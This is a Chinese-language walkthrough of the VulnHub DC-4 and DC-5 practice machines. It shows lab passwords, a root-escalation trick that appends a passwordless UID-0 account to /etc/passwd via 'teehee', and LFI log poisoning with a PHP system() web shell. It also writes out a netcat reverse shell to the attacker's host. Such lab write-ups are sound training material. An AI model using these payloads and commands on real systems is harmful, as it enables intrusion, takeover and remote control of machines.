
爆破成功后得到 jim 的密码为 jibril04,随后我登陆到了 jim 用户:
ssh jim@192.168.1.100

登陆之后我习惯性的 sudo -l 发现需要密码:
紧接着我在 jim 的目录下发现了一个文件,文件里好像是一封邮件信息:
From root@dc-4 Sat Apr 06 20:20:04 2019
Return-path: <root@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000
Received: from root by dc-4 with local (Exim 4.89)
        (envelope-from <root@dc-4>)
        id 1hCiQe-0000gc-EC
        for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000
To: jim@dc-4
Subject: Test
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCiQe-0000gc-EC@dc-4>
From: root <root@dc-4>
Date: Sat, 06 Apr 2019 20:20:04 +1000
Status: RO

This is a test.

好像没得啥子用处!最后我在邮箱目录找到了另一封邮件:

读完这封邮件我得到了 charles 告诉 jim 的一个重要信息,也就是 charles 的密码!
charles:^xHhA&hvim0y

获取到密码后我切换到了 charles 用户:
su charles
^xHhA&hvim0y
teehee权限提升
切换用户之后我又是习惯性的 sudo -l 发现 charles 用户可以以 root 身份去运行 teehee命令:

我紧接着写入了一个 saul 账号到 passwd 里:
echo "saul::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
#注释:
#[用户名]:[密码]:[UID]:[GID]:[身份描述]:[主目录]:[登录shell]

最后也是在 /root 目录下拿到了 Flag ~
DC5-通关手册
DC-5 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The plan was for DC-5 to kick it up a notch, so this might not be great for beginners, but should be ok for people with intermediate or better experience. Time will tell (as will feedback).
靶机地址:https://www.vulnhub.com/entry/dc-5,314/
学习到的知识
LFI(本地文件包含)日志获取shellwfuzz工具的使用screen提权root
信息搜集

拿到 IP 先扫描端口开放服务:
nmap -A -T 4 192.168.1.144

它这边只开放了 80(http)和 111(RPC)两个端口服务!
RPC 他是一个RPC服务,主要是在nfs共享时候负责通知客户端,服务器的nfs端口号的。简单理解rpc就是一个中介服务。
我们先来到 WEB 端,但是没有什么可利用点,只有一个表单提交的地方:
http://192.168.1.144/contact.php

我随便提交了一些内容,发现了它会被提交到 thankyou.php 这个文件:

LFI本地文件包含获取shell

看上去有点像 LFI(本地文件包含)漏洞,紧接着我用 KALI 自带的 wfuz 工具对它一顿FUZZ梭哈:
wfuzz -w /usr/share/wfuzz/wordlist/general/test.txt -w /usr/share/wfuzz/wordlist/LFI/LFI-InterestingFiles.txt http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z
由于FUZZ出来的参数太多了!而且好多都没有,我两眼一迷的仔细找到了一个参数:


http://192.168.1.144/thankyou.php?file=/etc/mysql/my.cnf
打开后我发现它可以读取系统文件:

这个时候确定了它存在本地文件包含!那么我继续用 wfuzz 缩小我们得到的参数范围:
wfuzz -w /usr/share/wfuzz/wordlist/general/test.txt -w /usr/share/wfuzz/wordlist/LFI/LFI-InterestingFiles.txt --hh 851,835 http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z
--h 是过滤Chars

这样我们就成功的得到一些可利用的参数:
arget: http://192.168.1.144/thankyou.php?FUZZ=FUZ2Z
Total requests: 2568

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000001714:   200        44 L     68 W     861 Ch      "file - /etc/issue"
000001715:   200        49 L     103 W    1121 Ch     "file - /etc/motd"
000001716:   200        70 L     104 W    2319 Ch     "file - /etc/passwd"
000001717:   200        70 L     104 W    2319 Ch     "file - /etc/passwd"
000001719:   200        96 L     117 W    1558 Ch     "file - /etc/group"
000001833:   500        38 L     58 W     786 Ch      "file - /etc/php5/apache2/php.ini"
000001844:   500        38 L     58 W     786 Ch      "file - /etc/php5/cgi/php.ini"
000001872:   200        170 L    590 W    4368 Ch     "file - /etc/mysql/my.cnf"
000001926:   200        65662    871324   9389548 C   "file - /var/log/nginx/access.log"
随后我发现了它的一个日志文件里有我们的请求记录:
http://192.168.1.144/thankyou.php?file=/var/log/nginx/access.log


既然日志能记录我们的操作,那么我们就写入一句话到日志文件里吧:

http://192.168.1.144/thankyou.php?file=<?php system($_GET['saul']) ?>
(温馨提示:到这里我靶机重启了一下,所以 IP 变了)
接下来然后用日志文件去执行命令 ls:

http://192.168.1.144/thankyou.php?file=/var/log/nginx/error.log&saul=ls
成功执行命令!那么我就用 nc 反弹一个shell回来吧!先是 KALI nc 监听 5555 端口,然后访问得到一枚 shell:
http://192.168.1.144/thankyou.php?file=/var/log/nginx/error.log&saul=nc -e /bin/bash 192.168.1.128 5555
得到 shell 以后我用 python 切换到 bash:
python -c 'import pty;pty.spawn("/bin/bash")'

权限提升
